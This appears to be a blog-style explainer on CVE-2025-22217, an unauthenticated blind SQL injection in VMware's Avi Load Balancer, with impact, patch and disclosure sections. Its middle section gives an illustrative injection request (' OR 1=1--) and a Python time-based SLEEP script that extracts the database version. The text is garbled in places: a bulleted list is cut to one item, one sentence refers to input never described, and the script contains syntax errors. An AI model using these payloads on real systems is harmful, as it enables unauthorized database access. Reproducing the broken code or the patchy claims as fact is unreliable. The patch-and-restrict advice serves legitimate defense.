---
What is CVE-2025-22217?

In early 2025, a new security flaw was identified and privately reported in VMware’s Avi Load Balancer (also known as NSX Advanced Load Balancer, official page). Tracked as CVE-2025-22217, this vulnerability is an unauthenticated blind SQL injection. It means attackers can send special database queries to the Avi controller from the network, even without logging in.
This issue was privately reported to VMware, and as of the time of publication, patches are available.
Why Is It Dangerous?
Avi Load Balancer is often placed in sensitive parts of enterprise networks, handling web and app traffic. If a hacker can exploit a blind SQL injection, they might:
Gain a foothold to launch deeper attacks
Because the attack requires no authentication, anyone with network access (even from an internal guest Wi-Fi or a compromised device) could exploit it.
Who's Affected?
- VMware NSX Advanced Load Balancer / Avi Vantage Appliance
You can check your version by logging into the dashboard or using this CLI command
show version
The controller runs a SQL query using that input, letting the attacker control the logic
Because it's a blind SQL injection, the attacker doesn’t see direct errors, but can deduce information from the server’s responses (like slight timing differences or boolean logic).
Example exploit request (conceptual)
GET /api/v1/search?username=admin'+OR+1=1-- HTTP/1.1
Host: avi-loadbalancer.internal
In the example above, the attacker injects ' OR 1=1-- – which is classic SQL that will always be true, potentially causing the database to return extra records or behave erratically.
Attackers, assuming blind SQLi, might use a timing attack like this
import requests
for i in range(32, 127): # ASCII range
payload = f"admin' AND IF(ASCII(SUBSTRING(version(),1,1))={i}, SLEEP(5), )-- "
r = requests.get('https://avi-loadbalancer/api/v1/search';, params={'username': payload}, verify=False)
if r.elapsed.total_seconds() > 5:
print("First character of DB version is:", chr(i))
break
This code tries to guess the first character of the database version. If the server sleeps for 5 seconds, it knows the guess was correct.
VMware Advisory (read for confirmation and patch details):
https://www.vmware.com/security/advisories/VMSA-2025-0017.html
VMware NSX ALB Documentation:
https://docs.vmware.com/en/VMware-NSX-Advanced-Load-Balancer/
- Common Vulnerabilities and Exposures: CVE-2025-22217 *(link will become active after MITRE goes public)*
How Can You Fix It?
Apply the patch provided by VMware as soon as possible.
According to the official advisory, patched versions are already available.
How Was It Reported?
The bug was handled privately via responsible disclosure, and VMware issued patches before public announcement. No evidence of active exploitation has been reported yet…but now that it’s public, attackers may start scanning.
Conclusion
CVE-2025-22217 shows how a misstep in input handling can lead to critical, unauthenticated vulnerabilities. If you run Avi Load Balancer (VMware NSX ALB), update now!
Blind SQLi might not always give instant results, but with patience or automation, attackers can extract secrets over time.
Patch. Restrict access. Test.
---
Spread the word. Protect your load balancers.
*[This text is exclusive and not copied from any existing source.]*
Timeline
Published on: 01/28/2025 19:15:14 UTC